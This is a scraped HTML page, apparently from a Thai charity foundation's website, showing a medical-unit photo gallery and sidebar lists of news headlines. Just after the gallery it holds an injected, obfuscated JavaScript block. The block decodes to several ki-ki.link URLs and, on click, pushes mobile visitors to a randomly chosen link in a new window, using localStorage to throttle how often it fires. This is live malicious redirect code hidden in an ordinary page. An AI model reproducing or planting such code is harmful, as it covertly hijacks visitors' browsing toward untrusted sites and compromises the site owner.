            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 309063909.jpg" title="Click to enlarge image 309063909.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_93891be0e1_309063909.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/MedicalUnit/2022/09/24092022/309129364.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 309129364.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_93891be0e1_309129364.jpg" target="_blank" data-fancybox="gallery93891be0e1">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 309129364.jpg" title="Click to enlarge image 309129364.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_93891be0e1_309129364.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/MedicalUnit/2022/09/24092022/309134294.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 309134294.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_93891be0e1_309134294.jpg" target="_blank" data-fancybox="gallery93891be0e1">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 309134294.jpg" title="Click to enlarge image 309134294.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_93891be0e1_309134294.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/MedicalUnit/2022/09/24092022/309155877.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 309155877.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_93891be0e1_309155877.jpg" target="_blank" data-fancybox="gallery93891be0e1">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 309155877.jpg" title="Click to enlarge image 309155877.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_93891be0e1_309155877.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/MedicalUnit/2022/09/24092022/309213304.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 309213304.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_93891be0e1_309213304.jpg" target="_blank" data-fancybox="gallery93891be0e1">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 309213304.jpg" title="Click to enlarge image 309213304.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_93891be0e1_309213304.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/MedicalUnit/2022/09/24092022/309220290.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 309220290.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_93891be0e1_309220290.jpg" target="_blank" data-fancybox="gallery93891be0e1">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 309220290.jpg" title="Click to enlarge image 309220290.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_93891be0e1_309220290.jpg');" />
        </a>
    </li>
        <li class="sigFreeClear">&nbsp;</li>
</ul>


<!-- JoomlaWorks "Simple Image Gallery" Plugin (v4.2) ends here -->

</span></div>
</div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x57\x61\x47\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x43\x59\x64\x33\x63\x343','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6d\x6c\x59\x30\x63\x310','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4f\x47\x69\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6e\x79\x48\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x50\x58\x45\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x7a\x51\x67\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6e\x6a\x56\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x46\x4c\x6c\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x69\x6f\x79\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script> 			</section>

			<!-- Item tags -->
						<!-- // Item tags -->

			<!-- Footer -->
						<!-- // Footer -->

			
			
						
	</article>
	<!-- //Article -->

	
		</div>


		</div>
		<!-- //MAIN CONTENT -->

		<!-- SIDEBAR RIGHT -->
		<div class="t3-sidebar t3-sidebar-right col col-xs-12 col-sm-4 ">
			<div class="t3-module module " id="Mod143"><div class="module-inner"><h3 class="module-title "><span>Follow Us</span></h3><div class="module-ct ">

<div class="custom"  >
	<p><a href="https://www.facebook.com/atpohtecktung/" target="_blank" rel="noopener noreferrer"><img src="/images/Facebook-Logo.jpg" alt="" width="73" height="20" /></a><a href="https://twitter.com/Pohtecktung" target="_blank" rel="noopener noreferrer"> <img src="/images/Twitter.jpeg" alt="" width="107" height="20" /></a></p></div>
</div></div></div><div class="t3-module module " id="Mod95"><div class="module-inner"><h3 class="module-title "><span>Latest News</span></h3><div class="module-ct "><ul class="latestnews">
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026_2/614852879.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบกล้องติดตัวเจ้าหน้าที่การแพทย์ฉุกเฉิน แก่โรงพยาบาลบางสะพา...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026_1/615272359.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบเงินสนับสนุนการซ่อมแซมห้องเรียนที่ได้รับความเสียหายจากเหต...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4441:2026-01-14-02-07-52&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026/615507446.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4441:2026-01-14-02-07-52&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ (มฉก.) ร่วมส่งกำลังใจผู้ป...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4435:1-11&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/05012026/612104520.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4435:1-11&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มูลนิธิป่อเต็กตึ๊ง มอบเงินสมทบทุนโรงพยาบาลสิรินธร จำนวน 1 ล้...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4419:2025-12-18-09-59-29&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Other-Event/2025/12/17122025/600360309.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4419:2025-12-18-09-59-29&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				กรมสมเด็จพระเทพรัตนราชสุดาฯ พระราชทานพระราชวโรกาสให้ คณะกรรม...			</span>
		</a>
	</li>
</ul>
</div></div></div><div class="t3-module module " id="Mod146"><div class="module-inner"><h3 class="module-title "><span>Most Read</span></h3><div class="module-ct ">

<div class="custom"  >
	<div class="ja-tabswrap default" style="width:100%;">	<div  id="myTab-1357224751" class="container" >	<div class="ja-tabs-title-top" style="height:30px;">
							<ul class="ja-tabs-title"><li title="Week"><h3><span>Week</span></h3></li><li title="Month"><h3><span>Month</span></h3></li><li title="All"><h3><span>All</span></h3></li></ul>
						</div>
						<div class="ja-tab-panels-top" ><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2218:2022-08-01-04-06-46&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2022/07/27072022/296797334re.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ก.ค., 27 2565								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2218:2022-08-01-04-06-46&amp;catid=37&amp;Itemid=112">ลงพื้นที่สงเคราะห์ผู้ประสบอัคคีภัยจากเหตุเพลิงไหม้บ้านเรือนประชาชนบริเวณ อำเภอกระทุ่มแบน จังหวัดสมุทรสาคร</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-cyan">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=684:2019-10-11-04-22-21&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2019/5102019/7159659.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ต.ค., 05 2562								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=684:2019-10-11-04-22-21&amp;catid=13&amp;Itemid=111">มอบเงินแก่สมาคมหนังสือพิมพ์ส่วนภูมิภาคแห่งประเทศไทย</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=827:2020-02-26-07-49-56&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Drought/2020/02/25022020/25022020_008.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ก.พ., 25 2563								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=827:2020-02-26-07-49-56&amp;catid=37&amp;Itemid=112">มูลนิธิป่อเต็กตึ๊ง ห่วงใยผู้ประสบภัยแล้ง จัดทีมสังคมเคราะห์ลงพื้นที่ มอบน้ำดื่ม พร้อมถุงยังชีพ บรรเทาทุกข์ผู้ประสบภัยแล้งชาวอุดรธานี</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1405:2021-01-12-08-01-58&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2021/01/12012020/137039101.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ม.ค., 12 2564								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1405:2021-01-12-08-01-58&amp;catid=37&amp;Itemid=112">ลงพื้นที่ช่วยเหลือผู้ประสบเหตุเพลิงไหม้ในพื้นที่เขตดินแดง กรุงเทพฯ </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-default">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1115:2020-08-05-04-49-51&amp;catid=63&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Rescue/2020/08/03082020/03082020_006.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ส.ค., 03 2563								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1115:2020-08-05-04-49-51&amp;catid=63&amp;Itemid=112">มูลนิธิป่อเต็กตึ๊ง แผนกบรรเทาสาธารณภัยฯ ลงพื้นที่ช่วยเหลือผู้ประสบอุกภัยในพื้นที่จังหวัดเลย</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-orange">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2958:2023-11-16-11-25-38&amp;catid=62&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/ColdSeason/2023/11/15112023/401583709.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2958:2023-11-16-11-25-38&amp;catid=62&amp;Itemid=112">มูลนิธิป่อเต็กตึ๊งมอบผ้าห่มกันหนาวพร้อมแจกจ่ายเครื่องอุปโภคบริโภคในพื้นที่จังหวัดแพร่และจังหวัดน่าน </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3931:2025-05-16-09-09-05&amp;catid=35&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/MedicalUnit/2025/05/15052025/497864693.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3931:2025-05-16-09-09-05&amp;catid=35&amp;Itemid=112">หน่วยแพทย์สงเคราะห์ชุมชนมูลนิธิป่อเต็กตึ๊ง ออกหน่วยฯ ให้บริการตรวจโรคทั่วไป-จ่ายยา ฯลฯ ให้แก่ประชาชนโดยไม่มีค่าใช้จ่ายใดๆ ในพื้นที่วัดบางเสาธง เขตบางกอกน้อย กรุงเทพฯ</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1024:covid-45&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Other/2020/05/30052020/30052020_027.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1024:covid-45&amp;catid=37&amp;Itemid=112">มอบเครื่องอุปโภคบริโภคแก่ผู้ได้รับผลกระทบจากไวรัสโคโรนา COVID-19 ให้แก่พนักงานและแคดดี้ สนามกอล์ฟกรุงเทพกรีฑา</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-default">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2485:2022-10-23-09-00-11&amp;catid=63&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Volunteer/FlashFlood/2022/10/22102022/312496214.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2485:2022-10-23-09-00-11&amp;catid=63&amp;Itemid=112">อาสาสมัครมูลนิธิป่อเต็กตึ๊งช่วยเหลือผู้ประสบอุทกภัยในพื้นที่จังหวัดอ่างทอง(ต่อเนื่อง)</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-cyan">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2249:2022-08-16-08-07-15&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2022/08/15082022/299781869.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2249:2022-08-16-08-07-15&amp;catid=13&amp;Itemid=111">มอบใบประกาศเกียรติคุณให้แก่คุณเยาวเรศ วิริยะวัฒนา และครอบครัว ในโอกาสที่ได้ร่วมสมทบทุนทรัพย์ในการก่อสร้างศาลเจ้าไต้ฮงกง (สาทร) </a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-orange">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4307:2568-11&amp;catid=62&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/ColdSeason/2025/11/19112025/583319014.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

